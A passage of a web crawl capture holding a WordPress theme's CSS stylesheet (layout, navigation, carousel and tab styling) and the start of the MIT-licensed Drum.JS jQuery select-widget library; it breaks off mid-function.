	font-size: 20px;
	color:red;
	font-weight: 500;
}
.date4
{

	position: absolute;
	padding-left:10px;
	font-size: 20px;
 	top:55px;
	line-height: 20px;
	list-style-type: none;
	margin-left:100px;
	
}

.year_blog4{
	font-size: 20px;
	font-weight: 500;
}

.date_blog4{
	font-size: 20px;
	color:red;
	font-weight: 500;
}

.year_blog2{
	font-size: 20px;
	font-weight: 500;
}

.date_blog2{
	font-size: 16px;
	color:red;
	font-weight: 500;
	
}
.fontresize{
	font-size: 13px;
}
.item{
	margin-top:80px;
	margin-bottom:0px;
	
}
span{
	cursor: pointer !important;
}
.arthon_title{
	font-size:16px !important;
	font-weight: 500 !important;
}
.itemcmoa{

}

.title{
	margin-left: 30px;
}
.title-1{
	text-align: right;
}
.size-one{
	display: block;
    margin-left: auto;
	margin-right: auto;
	float:center;
	
	
}
.size-two{
	width:100%;
	height:100px;

	margin-bottom: 3rem;
}
.pages{
	text-align: right;
	margin-bottom: 20px;
}

.post-content > p{
	font-family: 'Noto Sans TC', sans-serif;
	font-size: 14px;
	line-height: 2.0;
	letter-spacing: 0.0px;
	font-weight:400;
	
	cursor: text !important;
	
}
.post-content > p > span{
	font-family: 'Noto Sans TC', sans-serif;
	font-size: 14px;
	line-height: 2.0;
	letter-spacing: 0.0px;
	font-weight:400;
	
	cursor: text !important;
	
}
.post-content > ul > li > span{
	font-family: 'Noto Sans TC', sans-serif;
	font-size: 14px;
	line-height: 2.0;
	letter-spacing: 0.0px;
	font-weight:400;
	
	cursor: text !important;
	
}
.post-content > div > div > span{
	font-family: 'Noto Sans TC', sans-serif;
	font-size: 14px;
	line-height: 2.0;
	letter-spacing: 0.0px;
	font-weight:400;
	
	cursor: text !important;
	
}

.post-content{
	cursor: text !important;
}
.cmoacontent{
	font-weight: 400;
	 font-size: 14px;
	  font-family: 'Noto Sans TC', sans-serif;
}
.singe2content{
	margin-left:-15px;


}
.singe2content > div> div> div > span{

	cursor: text !important;

}
.btncolor{
	color:black !important;
}

.col-centered {
    float: none;
    margin: 0 auto;
}

.carousel-indicators {
    position: absolute;
    bottom: 0px;
    left: 50%;
    z-index: 15;
    width: 60%;
    margin-left: -30%;
    padding-left: 0;
    list-style: none;
    text-align: center;
}

@media screen and (min-width: 768px){
.carousel-indicators {
    bottom: 50px !important;
}
}

.carousel-control { 
    width: 3%;
   
}
.carousel-control.left,
.carousel-control.right { 

    background-image: none;
    opacity: 1;
}
.carousel-control > a > span {
    color: white;
	font-size: 20px !important;
	cursor: pointer;
}

.carousel-col2 { 
    position: relative; 
    min-height: 1px; 
    padding: 5px; 
    float: left;
 }
 .carousel-inner2 >.active > div { display:none; }
 .carousel-inner2 >.active > div:first-child { display:block; }


/*xs*/
@media (max-width: 767px) {
  .carousel-inner2 .active.left { left: -50%; }
  .carousel-inner2 .active.right { left: 50%; }
	.carousel-inner2 .next        { left:  50%; }
	.carousel-inner2 .prev		     { left: -50%; }
  .carousel-col2                
  { width: 50%; 	
	margin-top:3rem;
	margin-bottom:3rem; 
}
	.active > div:first-child + div { display:block; }


}

/*sm*/
@media (min-width: 768px) and (max-width: 991px) {
  .carousel-inner2 .active.left { left: -50%; }
  .carousel-inner2 .active.right { left: 50%; }
	.carousel-inner2 .next        { left:  50%; }
	.carousel-inner2 .prev		     { left: -50%; }
  .carousel-col2                { width: 50%;   }
	.active > div:first-child + div { display:block; }
	.item{
		margin-top:60px;
		margin-bottom:60px;
		padding-top:60px;
		padding-bottom:60px;
	}
}

/*md*/
@media (min-width: 992px) and (max-width: 1199px) {
  .carousel-inner2 .active.left { left: -33%; }
  .carousel-inner2 .active.right { left: 33%; }
	.carousel-inner2 .next        { left:  33%; }
	.carousel-inner2 .prev		     { left: -33%; }
  .carousel-col2                { width: 33%; }
	.active > div:first-child + div { display:block; }
  .active > div:first-child + div + div { display:block; }
}

/*lg*/
@media (min-width: 1200px) {
  .carousel-inner2 .active.left { left: -25%; }
  .carousel-inner2 .active.right{ left:  25%; }
	.carousel-inner2 .next        { left:  25%; }
	.carousel-inner2 .prev		     { left: -25%; }
  .carousel-col2               { width: 25%; }
	.active > div:first-child + div { display:block; }
  .active > div:first-child + div + div { display:block; }
	.active > div:first-child + div + div + div { display:block; }
}

.item2{
	margin-top:1px !important;
	margin-bottom:1px !important;
	
}

.block {
	width: 100%;
	display: block;
    margin-left: auto;
	margin-right: auto;
	color:white;
}

.content-projec{
	height:300px;
}
.events2{
	display: block;
    margin-left: auto;
    margin-right: auto;
    width: 50%;
}

.events{
	max-width:980px;
	
	height:auto;
	
}

.event_btn  > button{
   background:#101820;
   opacity:0.5;
  border-left:solid #ff4438;
  border-right:none;
  border-top:none;
  border-bottom:none;
  color: white;
  padding: 15px 32px;
  text-align: center;
  text-decoration: none;
  display: inline-block;
  font-size: 16px;
  margin: 4px 2px;
  cursor: pointer;
}


.row100{
	
}
.navbar-aaa.nav-upper {
	height: 40px;
  }
  .navbar-aaa.nav-upper ul {
	float: right;
	display: table;
  }
  .navbar-aaa.nav-upper .navbar-upper > a > li{
	display: table-cell;
	font-size: 14px;
  }
  .navbar-aaa.nav-upper .navbar-upper > a > li {
	color: #000000;
  }
  .navbar-nav > a > li {
	color: #000000;
	font-size: 14px;
	opacity: 1.0;

  }
  .navbar-lower{
	  color:black;
  }

.container-fluid{
    padding-right: 80px !important;
}




/*sm*/
@media (max-width: 768px) {

	.navbar-default{
		background: rgba(17, 24, 32, 1); /* NON-IE */
		color:#7f8080;
		border:none;
	  }

	  .aaa {
		-webkit-transition: all 0.6s ease-out;
		-moz-transition: all 0.6s ease-out;
		-o-transition: all 0.6s ease-out;
		-ms-transition: all 0.6s ease-out;
		transition: all 0.6s ease-out;
	}
	
	.aaa.scrolled {
	   
		background: rgba(17, 24, 32, 1); /* NON-IE */
	}
 
	 .navbar-header {
		display: block;
	 }
	.navbar-logo {
		width: 100px;
		height: 100px;
		background-size: cover;
		background-position: center center;
		background-repeat: no-repeat;
		position: absolute;
		margin-top: 25px;
		margin-left: 2%;
		z-index: 1051;
	  }
	  .nav-upper {
		margin-top:20px;

	
	}
	.icon{
		width: auto;
		height: 50px;
		padding-left: 10px;
		margin-top: 20px;
		padding-bottom: 10px;
	}
	.navbar-lower{
		top:-22px;
		margin-right: 1%;
	}

	.cmoahead{
		margin-top: 147px;
		margin-left:-15px;
		
	}
  }

  
  @media (min-width: 768px) {

	.navbar-default{
		background: rgba(17, 24, 32, 1); /* NON-IE */
		color:#7f8080;
		border:none;
	  }

	  .aaa {
		-webkit-transition: all 0.6s ease-out;
		-moz-transition: all 0.6s ease-out;
		-o-transition: all 0.6s ease-out;
		-ms-transition: all 0.6s ease-out;
		transition: all 0.6s ease-out;
	}
	
	.aaa.scrolled {
	   
		background: rgba(17, 24, 32, 1); /* NON-IE */
	}
	.icon{
		height:90px;
		padding-left: 10px;
		padding-top: 10px;
		padding-bottom: 10px;
	}
	.collapse {
		display: none;
	 }

	.navbar.navbar-lower .navbar-nav {
		margin-left: 100px;
	  }
	.nav-upper {
		margin-top:20px;
		margin-right: -3%;
	
	}
	.navbar-lower{
		top:8px;
		margin-right: -3.3%;
	}
  .navbar-logo {
	width: 100px;
	height: 100px;
	background-size: cover;
	background-position: center center;
	background-repeat: no-repeat;
	position: absolute;
	margin-top: 25px;
	margin-left: 2%;
	z-index: 1051;
  }

  .cmoahead{
	margin-top: 47px;
	text-align: right;
	
}
}

  .dropdown-submenu {
	position: relative;
	
}

.dropdown-submenu>.dropdown-menu {
    top: 0;
    left: 100%;
    margin-top: -6px;
    margin-left: -1px;
    -webkit-border-radius: 0 6px 6px 6px;
    -moz-border-radius: 0 6px 6px;
    border-radius: 0 6px 6px 6px;
}



.normal{
	color:#7f8080!important;
}
.icon-right{
	margin-top:15px;
	margin-right:20px;
	height:25px;

}
.navbar-right{
	margin-right:150px;
}
u{
	color:white;
}
p{
	color:white;
}
h5{
	color:white;
}

.hoverable {
	cursor:default;
	color:#000;
	text-decoration:none;
  }
  .hoverable .hover {
	display:none;
	color:white;
	

  }
  .nav-dot{
	margin: 2px 2px 4px 2px;
	height:10px;
}
  .hoverable:hover .normal {
	display:none;
	color:#f0f0f0 !important;

  }
  .hoverable:hover .hover {
    display: inline;
    
    /* background: #e1e1e1; */
    border-bottom: 1px solid #FF4438;
  }
  

  ul {
	list-style: none;
  }
.search-form{
	margin-left:20px;
	height:40px;
}
.entry-summary > p{
	font-weight: 400 !important;
	font-size:12px !important;
}
  .searchh{
	  margin-bottom: 10px;
	border-bottom: 2px solid gray;
  }
  .years{
	  font-size: 12px;
	  color:black;
	  padding-left: 10px;
  }
  .months{
	font-size: 20px;
	color:black;
	padding-left: 30px;
  }
  a{
	color:black;
    text-decoration: none;
  }

  .hide-bullets {
    list-style:none;
    margin-left: -40px;
    margin-top:20px;
}

.thumbnail {
    padding: 0;
}

.carousel-inner>.item>img, .carousel-inner>.item>a>img {
    width: 100%;
}
#slider-thumbs {
    height: 565px;
    overflow-y: scroll;
    white-space: nowrap;
}
.btnn {
  color: red !important;
 
  text-decoration: none;
}

.btnn:hover {
	text-decoration: none;
	color:red!important;

}
.btn2 {
	text-align: center;
	-webkit-writing-mode: vertical-rl;
	writing-mode: vertical-rl;
	transform: rotate(180deg);
	color:#7f8080!important;
		margin-left: -13px;
		font-size: 12px;
		padding-top: 7px;
		padding-bottom: 7px;
	 
		text-decoration: none;
	}
	
.btn5:hover {
		text-decoration: none;
		color: red !important;
}
.btn5 {
	text-align: center;
	-webkit-writing-mode: vertical-rl;
	writing-mode: vertical-rl;
	transform: rotate(180deg);
		color: #DE453B;
		margin-left: -13px;
		font-size: 12px;
		padding-top: 7px;
		padding-bottom: 7px;
	 
		text-decoration: none;
	}
	
	.btn55:hover {
		text-decoration: none;
		color: red;
}
.btn55 {
	text-align: center;
	-webkit-writing-mode: vertical-rl;
	writing-mode: vertical-rl;
	transform: rotate(180deg);
		color: #DE453B;
		margin-left: -13px;
		font-size: 12px;
		padding-top: 7px;
		padding-bottom: 7px;
	 padding-right:3px;
		text-decoration: none;
	}
	
.btn2:hover {
		text-decoration: none;
		color:#7f8080!important;
}
.btn3 {
	text-align: center;
	-webkit-writing-mode: vertical-rl;
	writing-mode: vertical-rl;
	transform: rotate(180deg);
		color: #ff0000 !important;

		font-size: 12px;
		padding-top: 7px;
		padding-bottom: 7px;
		margin-left: 3px;
	 
		text-decoration: none;
	}


	
.btn3:hover {
		text-decoration: none;
		color: #DE453B !important;
}
.btn4 {
	text-align: center;
	-webkit-writing-mode: vertical-rl;
	writing-mode: vertical-rl;
	transform: rotate(180deg);
	color:#7f8080!important;

		font-size: 12px;
		padding-top: 7px;
		padding-bottom: 7px;
		margin-left: 3px;
	 
		text-decoration: none;
	}


	
.btn4:hover {
		text-decoration: none;
		color:#7f8080!important;
}


.vl {
	border-left: 1px solid #7f8080!important;
	margin-left: 18px;
	margin-bottom: 10px;
	margin-bottom: 10px;
	height: 50px;
}
.sizee{
	font-size:5px!important;
}
.filter-button2
{
    font-size: 14px;
	margin-bottom: 10px;
	color:black!important;

}
.filter-button2:hover
{
    font-size: 18px; 
	text-decoration: none;
	color:gray!important;

}

.filter-button
{
    font-size: 14px;
	margin-bottom: 10px;
	color:black!important;

}
.filter-button:hover
{
    font-size: 18px; 
	text-decoration: none;
	color:gray!important;

}
#select{
	
	text-decoration: none;
}
.btn{
	font-size:12px;
}

.btn-default:active .filter-button:active
{
  
    color: #7f8080;
}

.port-image
{
    width: 100%;
}

.gallery_product
{
	height:250px;
	padding-top: 50px;

	margin-left: -10px;
	margin-right: -10px;
	margin-bottom: 100px;
}
.imgset2{
	
	width:80% !important;

}
.margindaf{
	margin-left: 30px;
	margin-right: 30px;
}



.img-responsive2{
	max-width:105%;
}
.dafname{
	margin-right: -40px;
	
}
.outname{
	
	color:black;
}



#drum_number {

	width: 500px;
	height: 700px;
}
#drum_number .inner {

	height: 670px;
}
#drum_number .container, #drum_number figure {
	
	height: 120px;
}
#drum_number .container {
	top: 285px;
	
}
#drum_number figure {
	text-align: center;
	font-size: 1.5rem;
	line-height: 1.4em;
}
#drum_number .dial {

}
#drum_number .dial div {
	width: 35px;
}
#number{
	width:300px;
	text-align: left;
}



.bs-vertical-wizard {
    border-right: 2px solid gray;
    padding-bottom: 50px;
}

.bs-vertical-wizard ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.bs-vertical-wizard ul>li {
    display: block;
    position: relative;
}

.bs-vertical-wizard ul>li>a {
    display: block;
    padding: 10px 10px 10px 40px;
    color: gray;
    font-size: 14px;
    font-weight: 400;
    letter-spacing: .8px;
}

.bs-vertical-wizard ul>li>a:before {
    content: '';
    position: absolute;
    width: 1px;
   
    left: 13px;
    bottom: -9px;
    z-index: 3;
}

.bs-vertical-wizard ul>li>a .ico {
    pointer-events: none;
    font-size: 14px;
    position: absolute;
    left: 10px;
    top: 15px;
    z-index: 2;
}

.bs-vertical-wizard ul>li>a:after {
    content: '';
    position: absolute;
   
    top: 14px;
    left: 6px;
    width: 16px;
    height: 16px;
    z-index: 3;
}

.bs-vertical-wizard ul>li>a .desc {
    display: block;
    color: #bdc2ce;
    font-size: 11px;
    font-weight: 400;
    line-height: 1.8;
    letter-spacing: .8px;
}

.bs-vertical-wizard ul>li.complete>a:before {
    background-color: #5cb85c;
    opacity: 1;
    height: calc(100% - 25px);
    bottom: -9px;
}

.bs-vertical-wizard ul>li.complete>a:after {display:none;}
.bs-vertical-wizard ul>li.locked>a:after {display:none;}
.bs-vertical-wizard ul>li:last-child>a:before {display:none;}

.bs-vertical-wizard ul>li.complete>a .ico {
    left: 8px;
}

.bs-vertical-wizard ul>li>a .ico.ico-green {
    color: #5cb85c;
}

.bs-vertical-wizard ul>li>a .ico.ico-muted {
    color: #bdc2ce;
}

.bs-vertical-wizard ul>li.current >a {
	background-color: #A7A7A7;
	color:white;
}

.bs-vertical-wizard ul>li.current>a:before {
   
    opacity: 1;
}

.bs-vertical-wizard ul>li.current>a:after {
	
    opacity: 1;
}

.bs-vertical-wizard ul>li.current:after, .bs-vertical-wizard ul>li.current:before {
    left: 100%;
    top: 50%;
    border: solid transparent;
    content: " ";
    height: 0;
    width: 0;
    position: absolute;
    pointer-events: none;
}

.bs-vertical-wizard ul>li.current:after {
    border-color: rgba(255,255,255,0);
    border-left-color: #A7A7A7;
    border-width: 12px;
    margin-top: -12px;
}

.bs-vertical-wizard ul>li.current:before {
    border-color: rgba(234,236,241,0);
    border-left-color: gray;
    border-width: 15px;
    margin-top: -15px;
}
.menu{


	/*overflow: scroll;*/
}

.menu::-webkit-scrollbar { 
	/* This is the magic bit
	display: none; */
  }
.spannn > p > span{
	font-family: 'Noto Sans TC', sans-serif !important;
	margin: 0 !important;
	font-size: 14px !important;
	line-height: 2.0 !important;
	color:#f0f0f0 !important;
	font-weight:400;

}
.spannn > p {
	font-family: 'Noto Sans TC', sans-serif !important;
	margin: 0 !important;
	font-size: 14px !important;
	line-height: 2.0 !important;
	color:#f0f0f0 !important;
	font-weight:400;

}
  .back{
	  float:right;
	  text-align: right;
  }

  .lecturerpic{
	  width:100px;
  }
  .bookpic{
	 height:auto;
	
  }
  .modal-content1{
  width:300px;
	border-style: none;
	background: black;
	color:white;
	margin-top: 250px;
}
.row-side{

}
.btnsize{

	width:15px;
}
.btnnsize{
	width:55px;	
}
table{
	width:100%;
}
.eximg{
	padding-left:16px;
	
	width:94%;
}
.img3:hover {
    /* filter: url(filters.svg#grayscale); Firefox 3.5+ */
      filter: gray; /* IE5+ */
      -webkit-filter: grayscale(1); /* Webkit Nightlies & Chrome Canary */
     
}

.img3 {
    filter: none;
      -webkit-filter: grayscale(0);
      -webkit-transform: scale(1.01);
      -webkit-transition: all .8s ease-in-out;  
}
.select-pic{

	height:100px;
}


.postsingle{
	margin-left: 12px;
}

.QQ{
margin-left: -20px;
}

#select{
	font-size: 16px;
}
#selects{
	font-size: 16px;
}
.datepos{
	margin-left: -12px;
}
.datapos{
	margin-left: 11px;
}

.currentno{
	width:300px;
	padding-left: 100px;
	padding-right: 100px;
}


.overlay {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	height: 130%;
	width: 100%;
	opacity: 0;
	transition: .5s ease;
	/*background: -moz-linear-gradient(left, rgba(222, 69, 59, 0.75) 0%, rgba(0,0,0,0) 100%); /* FF3.6-15 
	background: -webkit-linear-gradient(left, rgba(222, 69, 59, 0.75) 0%,rgba(0,0,0,0) 100%); /* Chrome10-25,Safari5.1-6 
	background: linear-gradient(to right, rgba(222, 69, 59, 0.75) 0%,rgba(0,0,0,0) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ 
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#DE453B', endColorstr='#00000000',GradientType=1 ); /* IE6-9 */
	
	
  }


  .containerr {
	position: relative;
	width: 100%;
  }
  
  .containerr:hover .overlay {
	opacity: 0.8;
  }

@media (min-width: 767px) {
	.home-title{
		color:white;
	  font-size:24px;
	}
	.home-content{
		color:white;
	  font-size:18px;
  	}
}
@media (max-width: 450px) {
	.datapos {
		margin-left: 11px;
		margin-top: 130px;
	}
	
}
@media (max-width: 767px) {
	
	.item{
		margin-top: 220px;
	}
	.home-title{
		color:white;
		font-size :14px;
	}
	.home-content{
		color:white;
	  font-size:12px;
  	}
  	.min_pixel{
	    opacity:0;
	}
}

.thon{
	width:100%;
	
	display: block;
    margin-left: auto;
	margin-right: auto;
	margin-bottom: 60px;
}


/* ============================ 5lines ============================*/
.top-left-top {
	position: absolute;
	font-size:10px;
    top: 50px;
	left: 20px;
	font-weight:bold;
	
	
}

.top-left {
	position: absolute;
	font-size:28px;
    top: 65px;
	left: 20px;
	font-weight:bold;

}
.top-left2 {
	position: absolute;
	font-size:28px;
    top: 96px;
	left: 20px;
	font-weight:bold;
	
	
}
.top-right0 {
    position: absolute;
    top: -5px;
    left: 36px;
}
.top-right1 {
    position: absolute;
    top: 20px;
    left: 36px;
}
.top-right2 {
    position: absolute;
    top: 45px;
    left: 36px;
}


.arthondate{
	height:70px;
	width:auto;
}
.fiveline-date{
	position: relative;
    
}


.podcast{
       position: relative;
    min-height: 1px;
    padding-left: 15px;
    padding-right: 0.01px;

}


 
::-webkit-input-placeholder { 
  color: gray;
}
::-moz-placeholder { 
  color: gray;
}
.search-focus {
	background: url(assets/images/searchingg.png) no-repeat left;
	color :#7f8080;
	border: 0px solid #7f8080;
	outline: none;
	
	
	border-radius: 5px;
	width: 10px;
	height: 10px;
	padding: 15px;
	transition: all .5s;

	margin-right:9px;
}
.search-focus:focus{
	border: 1px solid #7f8080;
	width: 150px;
	padding-left: 30px;
}

.btn-primary{
	color: #fff;
    background-color:transparent !important;
     border:none !important; 
}
.search-click {
	border: 1px solid #7f8080;
position: relative;
overflow: hidden;
height: 10px;
}  
.search-click input {
background: transparent;
border: 1px solid #ccc;
outline: none;
position: absolute;
width: 100px;
height: 10px;
left: 0%;

}

.conticon{
	margin-top: -3px;
}
.site-content{
	
}

.site-main{
width:80%;
}

#bg-side{
	
	


}
.site-footer{
	margin-left: 40px;
	margin-right: 40px;
	
}
#bg-side3{
	
	background: rgba(204, 204, 204, 0.98);


}
.lalala{
	padding-top: 5px;
	padding-bottom: 80px;
	margin-top: -20px;
	


}
.lalala2{
	padding-top: 50px;
	padding-bottom: 80px;
	margin-top: -20px;
	


}


.row{
	margin-left: -15px;
    margin-right: -15px;
}

.row-side2 {
	padding-left:15px;
	padding-right:10px;
	
}

#qq-width{
	background: red;
}
.closed{
	padding-right: 19px;
}

/*
@media (min-width: 992px)  {
#page{
	background: rgba(204, 204, 204, 0.98);
	width:20%;
    background-attachment: fixed;
	background-position: center; 
	padding-left: 8%;
}
}
*/

.navbar-default .navbar-nav > li.dropdown:hover > a, 
.navbar-default .navbar-nav > li.dropdown:hover > a:hover,
.navbar-default .navbar-nav > li.dropdown:hover > a:focus {
  
}
li.dropdown:hover > .dropdown-menu {
    display: block;
}

span {
	font-family: 'Noto Sans TC', sans-serif !important;
	margin: 0 !important;
	font-size: 14px !important;
	/*line-height: 2.0 !important;*/
	color:#707070 !important;
	
	
	
	/*cursor: pointer;*/ }

#color-white{
	color:white!important;
}
.despose{
	padding-left:30px;
	padding-right:30px;
}
.btn-group, .btn-group-vertical {
	margin-left: 15px;
    position: relative;
    display: inline-block;
    vertical-align: middle;
    border-bottom: 2px solid white;
    /* background: white; */
}
.btn-  {
     color: #fff !important; 
    background-color: transparent !important;
    border: none !important;
}
.btn-primary:hover {
	color: #fff !important; 
	background-color: transparent !important;
    border: none !important;
}

.open .dropdown-toggle.btn-primary {
    color: #000;
     background-color:transparent !important;
     border:none !important; 
}


@media screen and (min-width: 991px) {
	.sidenav {
		position: fixed;
		z-index: 1;
		
		
		margin-left: 0px;
		

	
	}

	.sidenav a {

		text-decoration: none;
	 
		display: block;
	}

	.main{
		margin-left: 250px; /* Same as the width of the sidenav */
		
		padding: 0px 10px;
	}

	
	
}
/*
 CSS for the main interaction
*/
.tabset > input[type="radio"] {
	position: absolute;
	left: -200vw;
  }
  
  .tabset .tab-panel {
	display: none;
  }
  
  .tabset > input:first-child:checked ~ .tab-panels > .tab-panel:first-child,
  .tabset > input:nth-child(3):checked ~ .tab-panels > .tab-panel:nth-child(2),
  .tabset > input:nth-child(5):checked ~ .tab-panels > .tab-panel:nth-child(3),
  .tabset > input:nth-child(7):checked ~ .tab-panels > .tab-panel:nth-child(4),
  .tabset > input:nth-child(9):checked ~ .tab-panels > .tab-panel:nth-child(5),
  .tabset > input:nth-child(11):checked ~ .tab-panels > .tab-panel:nth-child(6) {
	display: block;
  }
  
  /*
   Styling
  */
  body {

  }
  
  .tabset > label {
	position: relative;
	display: inline-block;
	padding: 15px 15px 25px;
	border: 1px solid transparent;
	border-bottom: 0;
	cursor: pointer;
	font-weight: 400;
	color:gray;
  }
  
  .tabset > label::after {
	content: "";
	position: absolute;
	left: 15px;
	bottom: 10px;
	width: 22px;
	height: 4px;
	
  }
  
  .tabset > label:hover,
  .tabset > input:focus + label {
	color:gray;
  }
  
  .tabset > label:hover::after,
  .tabset > input:focus + label::after,
  .tabset > input:checked + label::after {
	
  }
  
  .tabset > input:checked + label {
	color:white;
	font-weight:500;
	margin-bottom: -1px;
  }
  

  
  /*
   Demo purposes only
  */
  *,
  *:before,
  *:after {
	box-sizing: border-box;
  }
  

  /*
 CSS for the main interaction
*/
.tabset2 > input[type="radio"] {
	position: absolute;
	left: -200vw;
  }
  
  .tabset2 .tab-panel {
	display: none;
  }
  
  .tabset2 > input:first-child:checked ~ .tab-panels > .tab-panel:first-child,
  .tabset2 > input:nth-child(3):checked ~ .tab-panels > .tab-panel:nth-child(2),
  .tabset2 > input:nth-child(5):checked ~ .tab-panels > .tab-panel:nth-child(3),
  .tabset2 > input:nth-child(7):checked ~ .tab-panels > .tab-panel:nth-child(4),
  .tabset2 > input:nth-child(9):checked ~ .tab-panels > .tab-panel:nth-child(5),
  .tabset2 > input:nth-child(11):checked ~ .tab-panels > .tab-panel:nth-child(6) {
	display: block;
  }
  
  /*
   Styling
  */

  
  .tabset2 > label {
	position: relative;
	display: inline-block;
	padding: 15px 15px 25px;
	border: 1px solid transparent;
	border-bottom: 0;
	cursor: pointer;
	font-weight: 400;
	color:gray;
  }
  
  .tabset2 > label::after {
	content: "";
	position: absolute;
	left: 15px;
	bottom: 10px;
	width: 22px;
	height: 4px;
  }
  
  .tabset2 > label:hover,
  .tabset2 > input:focus + label {
	color:gray;
  }
  
  .tabset2 > label:hover::after,
  .tabset2 > input:focus + label::after,
  .tabset2 > input:checked + label::after {
	
  }
  
  .tabset2 > input:checked + label {
	color:white;
	font-weight:500;
	margin-bottom: -1px;
  }
  
  .tab-panel {
	border-top: 4px solid gray;
	margin-top: -15px;
	padding-top: 35px;
  }
  
  /*
   Demo purposes only
  */
  *,
  *:before,
  *:after {
	box-sizing: border-box;
  }
  

  a{
	
  }
  .pointer{
	cursor: pointer;
  }
  
  
  .line100 {
   
    
    padding-left: 20px;
    padding-top: 10px;
}
.dec_text{
        border: none;
    /* border-left: solid #ff4438; */
    padding-left: 20px;
    color: #ffffff;
    font-size: 18px;
    padding-top: -20px;
    margin-top: -45px;
}

  

--- FILE ---
content_type: text/javascript
request_url: https://dac.tw/wp-content/themes/ken-ken/lib/drum.js
body_size: 2563
content:
/*! Drum.JS - v0.1dev - 2014-01-09
 * http://mb.aquarius.uberspace.de/drum.js
 *
 * Copyright (c) 2013 Marcel Bretschneider <marcel.bretschneider@gmail.com>;
 * Licensed under the MIT license */

(function($) {
	"use strict";

	var DrumIcon = (function () {
		var svgelem = function (tagName) {
			return document.createElementNS("http://www.w3.org/2000/svg", tagName);
		};
		var svgcanvas = function (width, height) {
			var svg = $(svgelem("svg"));
			$(svg).attr("width", width);
			$(svg).attr("height", height);

			var g = $(svgelem("g"));
			$(svg).append(g);

			return svg;
		};
		var container = function (className) {
			var container = document.createElement("div");
			$(container).attr("class", className);
			var inner = document.createElement("div");
			$(container).append(inner);
			return container;
		};
		var path = function (settings) {
			var p = $(svgelem("path"));
			var styles = {
				"fill" : "none",
				"stroke" : settings.dail_stroke_color,
				"stroke-width" : settings.dail_stroke_width + "px",
				"stroke-linecap" : "butt",
				"stroke-linejoin" : "miter",
				"stroke-opacity": "1"
			};
			var style = "";
			for (var i in styles) {
				$(p).attr(i, styles[i]);
			}
			return p;
		};
		return {
			up : function (settings) {
				var width = settings.dail_w;
				var height = settings.dail_h;

				var svg = svgcanvas(width, height);
				var p = path(settings); 

				$(p).attr("d", "m0," + (height + settings.dail_stroke_width) + "l" + (width/2) + ",-" + height + "l" + (width/2) + "," + height);
				$(svg).find("g").append(p);

				var cont = container("dial up");
				$(cont).find("div").append(svg);
				return cont;
			},
			down : function (settings) {
				var width = settings.dail_w;
				var height = settings.dail_h;

				var svg = svgcanvas(width, height);
				var p = path(settings); 

				$(p).attr("d", "m0,-" + settings.dail_stroke_width + "l" + (width/2) + "," + height + "l" + (width/2) + ",-" + height);
				$(svg).find("g").append(p);

				var cont = container("dial down");
				$(cont).find("div").append(svg);
				return cont;
			}
		};
	})();

	var PanelModel = function (index, data_index, settings) 
	{
		this.index = index;
		this.dataModel = new (function (data, i) {
			this.data = data;
			this.index = i;
			this.getText = function () {
				return this.data[this.index];
			};
		})(settings.data, data_index);

		this.init = function () {
			this.angle = settings.theta * index;
			this.elem = document.createElement('figure');
			$(this.elem).addClass('a' + this.angle*100);
			$(this.elem).css('opacity', '0.5');
			$(this.elem).css(
				settings.transformProp, 
				settings.rotateFn + '(' + -this.angle + 'deg) translateZ(' + settings.radius + 'px)'
			);
			this.setText();
		};
		this.setText = function () {
			$(this.elem).text(this.dataModel.getText());
		};
		this.update = function (data_index) {
			if (this.dataModel.index != data_index) {
				this.dataModel.index = data_index;
				this.setText();
			}
		};
	};

	var Drum = function(element, options, transformProp)
	{
		var HTMLselect = ($(element))[0];
		var obj = this;
		var settings = $.extend({
			panelCount : 16,
			rotateFn : 'rotateX',
			interactive: true,
			dail_w: 20,
			dail_h: 5,
			dail_stroke_color: '#999999',
			dail_stroke_width: 1
		}, options || {});

		settings.transformProp = transformProp;
		settings.rotation = 0;
		settings.distance = 0;
		settings.last_angle = 0;
		settings.theta = 360 / settings.panelCount;

		settings.initselect = HTMLselect.selectedIndex;

		settings.data = [];
		for (var i=0; i<HTMLselect.children.length; i++) {
			settings.data.push($(HTMLselect.children[i]).text());
		}

		$(element).hide();

		var wrapper = document.createElement( "div" );
		$(wrapper).addClass("drum-wrapper");
		
		if (settings.id)
			$(wrapper).attr('id', settings.id);
		else if (HTMLselect.id)
			$(wrapper).attr('id', 'drum_' + HTMLselect.id);
		else if ($(HTMLselect).attr('name'))
			$(wrapper).attr('id', 'drum_' + $(HTMLselect).attr('name'));

		$(HTMLselect).after(wrapper);

		var inner = document.createElement("div");
		$(inner).addClass("inner");
		$(inner).appendTo(wrapper);

		var container = document.createElement( "div" );
		$(container).addClass("container");		
		$(container).appendTo(inner);

		var drum = document.createElement( "div" );
		$(drum).addClass("drum");
		$(drum).appendTo(container);

		if (settings.interactive === true) {
			var dialUp = DrumIcon.up(settings);
			$(wrapper).append(dialUp);

			var dialDown = DrumIcon.down(settings);
			$(wrapper).append(dialDown);

			$(wrapper).hover(function () {
				$(this).find(".up").show();
				$(this).find(".down").show();
			}, function () {
				$(this).find(".up").hide();
				$(this).find(".down").hide();
			});
		}

		settings.radius = Math.round( ( $(drum).height() / 2 ) / Math.tan( Math.PI / settings.panelCount ) );
		settings.mapping = [];
		var c = 0;
		for (var i=0; i < settings.panelCount; i++) {
			if (settings.data.length == i) break;
			var j = c;
			if (c >= (settings.panelCount / 2)) {
				j = settings.data.length - (settings.panelCount - c);
			}
			c++;

			var panel = new PanelModel(i, j, settings);
			panel.init();
			settings.mapping.push(panel);

			$(drum).append(panel.elem);
		}

		var getNearest = function (deg) {
			deg = deg || settings.rotation;
			var th = (settings.theta / 2);
			var n = 360;
			var angle = ((deg + th) % n + n) % n;
			angle = angle - angle % settings.theta;
			var l = (settings.data.length - 1) * settings.theta;
			if (angle > l) {
				if (deg > 0) return l;
				else return 0;
			}
			return angle;
		};
		var getSelected = function () {
			var nearest = getNearest();
			for (var i in settings.mapping) {
				if (settings.mapping[i].angle == nearest) {
					return settings.mapping[i];
				}
			}
		};
		var update = function (selected) {
			var c, list = [], pc = settings.panelCount, ph = settings.panelCount / 2, l = settings.data.length;
			var i = selected.index; 
			var j = selected.dataModel.index;
			for (var k=j-ph; k<=j+ph-1; k++) {
				c = k;
				if (k < 0) c = l+k;
				if (k > l-1) c = k-l;
				list.push(c);
			}
			var t = list.slice(ph-i); 
